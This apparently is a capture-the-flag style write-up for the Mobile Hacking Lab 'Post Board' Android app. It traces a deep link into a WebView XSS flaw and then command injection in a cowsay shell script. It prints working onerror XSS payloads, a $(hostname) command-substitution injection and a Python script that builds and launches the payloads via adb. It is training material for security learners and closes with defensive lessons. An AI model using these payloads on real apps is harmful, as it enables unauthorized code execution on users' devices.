Lab - Post Board: Write-up
Introduction
Welcome to my second write-up for the challenge of Mobile Hacking Lab. In todays blog post, we will learn to exploit a Cross-Site Scripting (XSS) vulnerability in a WebView application and in the end craft a payload to exploit such vulnerability to achieve Remote Code Execution (RCE).
The idea of this blog, is to document and share my methodology. So, if you are looking for answers, try to stop and think where your methodology fails. That’s how you learn.
So let’s jump into it.

Initial Analysis
Let’s begin by collecting some basic information in the AndroidManifest.xml file that will guide us during our exploitation phase.
<uses-permission android:name="android.permission.INTERNET"/>
<application
    android:debuggable="true"
    <activity
        android:name="com.mobilehackinglab.postboard.MainActivity"
        android:exported="true">
        <intent-filter>
            <action android:name="android.intent.action.MAIN"/>
            <category android:name="android.intent.category.LAUNCHER"/>
        </intent-filter>
        <intent-filter>
            <action android:name="android.intent.action.VIEW"/>
            <category android:name="android.intent.category.DEFAULT"/>
            <category android:name="android.intent.category.BROWSABLE"/>
            <data
                android:scheme="postboard"
                android:host="postmessage"/>
        </intent-filter>
    </activity>
</application>
I decided to remove parts of the manifest that doesn’t matter for us.
With that information, we know that the application define a deep link with a custom scheme postboard://postmessage. A deep link are URIs of any scheme used to take users directly to a specific part of an app.
This may indicates that the exported activity with a deep link can expose the app to exploitation via malformed URIs if the activity doesn’t properly validate incoming data. With that in mind, we jump into the MainActivity code.
MainActivity
In the MainActivity class we can see three methods:
- onCreate: this method will be the first to execute when the activity start and it’s also responsible to call the other two methods.
- setupWebView: this method is responsible to setup the WebView configuration.
- handleIntent: and this will be responsible to handling deep link intents of the application.
Let’s take our focus to the setupWebView and handleIntent methods. For now, those will be our main goals to understand.
setupWebView
private final void setupWebView(WebView webView) {
    webView.getSettings().setJavaScriptEnabled(true);
    webView.setWebChromeClient(new WebAppChromeClient());
    webView.addJavascriptInterface(new WebAppInterface(), "WebAppInterface");
    webView.loadUrl("file:///android_asset/index.html");
}
The addJavascriptInterface method, according to the Android Developers documentation, is responsible for injecting the supplied Java object (in our case, WebAppInterface class) into this WebView.
The loadUrl will load the HTML file from the asset directory, which is the interface of our app.
Inside the index.html file it’s possible to see three javascript functions, acting as a wrapper for the Java object methods:
- postMessage: this function calls the
WebAppInterface.postMarkdownMessagemethod passing the user message as argument. Then it calls theupdateMessagefunction. - updateMessages: this function calls the
WebAppInterface.getMessagesmethod that returns a JSON string. This is responsible to add/update the messages as a sticky notes to the message board. - clearMessages: this function calls the
WebAppInterface.clearCachemethod which is responsible to clean the cache of messages.
We’ll come back to the WebAppInterface class in more detail later.
handleIntent
As said before, this method will handle any intent within the application. And here is where things got interesting.
private final void handleIntent() {
		// Retrives the current Intent.
    Intent intent = getIntent();
    String action = intent.getAction();
    Uri data = intent.getData();

    // Ensure this is the correct deep link. If not, exits.
    if (!Intrinsics.areEqual("android.intent.action.VIEW", action) || data == null || !Intrinsics.areEqual(data.getScheme(), "postboard") || !Intrinsics.areEqual(data.getHost(), "postmessage")) {
        return;
    }
    ActivityMainBinding activityMainBinding = null;
    try {
		    // Decoding the recieved data.
        String path = data.getPath();
        byte[] bArrDecode = Base64.decode(path != null ? StringsKt.drop(path, 1) : null, 8);
        Intrinsics.checkNotNullExpressionValue(bArrDecode, "decode(...)");
        String message = StringsKt.replace$default(new String(bArrDecode, Charsets.UTF_8), "'", "\\'", false, 4, (Object) null);
        ActivityMainBinding activityMainBinding2 = this.binding;
        if (activityMainBinding2 == null) {
            Intrinsics.throwUninitializedPropertyAccessException("binding");
            activityMainBinding2 = null;
        }

        // Passes the decoded message into a JavaScript function inside the WebView.
        activityMainBinding2.webView.loadUrl("javascript:WebAppInterface.postMarkdownMessage('" + message + "')");
    } catch (Exception e) {
        ActivityMainBinding activityMainBinding3 = this.binding;
        if (activityMainBinding3 == null) {
            Intrinsics.throwUninitializedPropertyAccessException("binding");
        } else {
            activityMainBinding = activityMainBinding3;
        }
        // Handling errors and call postCowsayMessage function inside the WebView.
        activityMainBinding.webView.loadUrl("javascript:WebAppInterface.postCowsayMessage('" + e.getMessage() + "')");
    }
}
Based on the comments in the code above, we can already see the image of how this application handles the user input.
Code Flow
Great, so far, we have a good understanding of how this application handles the user input. Now, we need to poke around and see how we can trigger some JavaScript code.

By sending some Markdown, we can see that it is handled as expected. But if we send an HTML tag such as: <h1>HTML Here</h1>, the application handles it as well.
As we already know, based on our previous analysis. The method responsible for dealing with our input message is the WebAppInterface.postMarkdownMessage.

At its core, its main goal is to perform some regex and replace Markdown with HTML tags.

Now, let’s take a step back and see what the postCowsayMessage method does when it’s triggered.
String asciiArt = CowsayUtil.INSTANCE.runCowsay(cowsayMessage);
Inside the postCowsayMessage method, that is the line that really matters to us, and if we follow the runCowsay method inside the CowsayUtil class. We find out that it tries to craft a command line to execute the cowsay.sh bash script with the error message as an argument. After that, it passes the crafted command line to the Runtime.getRuntime().exec().
String[] command = {"/bin/sh", "-c", CowsayUtil.scriptPath + ' ' + message};
Process process = Runtime.getRuntime().exec(command);
Inside the bash script, the main function calls print_message. The print_message function calls the printf command. With all of that, we can try to craft a payload that will trigger our command.
# Function to print the speech bubble with the message
print_message() {
    message="$1"
    print_top "$message"
    printf "< %s >\n" "$message" # << Our target to execute commands.
    print_bottom "$message"
}

# Main script execution
main() {
    if [ "$#" -lt 1 ]; then
        printf "Usage: %s <message>\\n" "$0"
        exit 1
    fi

    # Concatenate all arguments into one argument separated by a space
    message="$*"

    print_message "$message"
    print_cow
}
The moo of a Cow
At first I tried the XSS 101 payload, the famous <script>alert(1)</script>. But it doesn’t work. So, to find out the correct payload to trigger our JavaScript tag, I use the PayloadsAllTheThings XSS list and perform a manual fuzzing.
Bellow is the list of the payloads that trigger:
<a href="" onmousedown="var name = '';alert(1)//';alert('smthg')">Link</a>#"><img src=/ onerror=alert(1)><img src=x onerror=alert(1)><img/src='1'/onerror=alert(1)>
The reason to not follow with the onmousedown event is that it requires a user interaction, and we want to trig the payload without the user interaction. That is why we will follow with the onerror event.
So, let’s first create a simple payload:

<img/src='1'/onerror=eval(atob("d2luZG93LldlYkFwcEludGVyZmFjZS5wb3N0Q293c2F5TWVzc2FnZSgiUFdORUQhIik="))>
Nice, let’s try to send some commands.

<img/src='1'/onerror=eval(atob("d2luZG93LldlYkFwcEludGVyZmFjZS5wb3N0Q293c2F5TWVzc2FnZSgiaG9zdG5hbWUiKQ=="))>

Of course this won’t work. We need to escape our command in the bash script. A basic knowledge of Command Injection can help us here.
We can copy this line: printf "< %s >\n" and try escape inside our bash.

Any of those bash escape can work:
printf "< %s >\n" "`whoami`"

printf "< %s >\n" "$(hostname)"


<img/src='1'/onerror=eval(atob("d2luZG93LldlYkFwcEludGVyZmFjZS5wb3N0Q293c2F5TWVzc2FnZSgiJChob3N0bmFtZSkiKQ=="))>
Exploiting

Let’s write a simple Python script to create those payload for us.
import os
import base64

def main():
    user_input = str(input("Enter your command: "))

    cmd = f"$({user_input})"
    cow_methed = f"window.WebAppInterface.postCowsayMessage(\"{cmd}\")"
    encoded_cow_methed = base64.b64encode(cow_methed.encode()).decode()
    payload = f"<img/src='1'/onerror=eval(atob(\"{encoded_cow_methed}\"))>"

    print(f"[+] Generated Payload:\n{payload}\n")

    command = f'adb shell am start -n "com.mobilehackinglab.postboard/.MainActivity" -a "android.intent.action.VIEW" -d "postboard://postmessage/{base64.b64encode(payload.encode()).decode()}"'
    print(f"[+] Command to execute:\n{command}\n")
    os.system(command)

if __name__ == "__main__":
    main()
With all that, we pwned the application.
Conclusion
In this challenge, we take a full path from input handling to code execution in a WebView-backend Android app.
Key lessons:
- Treat all deep link inputs as untrusted and validate strictly before use.
- If possible, limit WebView attack surface: disable JavaScript when not required, avoid or tightly scope
addJavascriptInterfaceand load only trusted content. - Never pass user input to shell commands. If is unavoidable, use strict allowlisting and argument escaping, or better, replace with safe APIs.
If you find any misunderstanding, feel free to reach out to me :).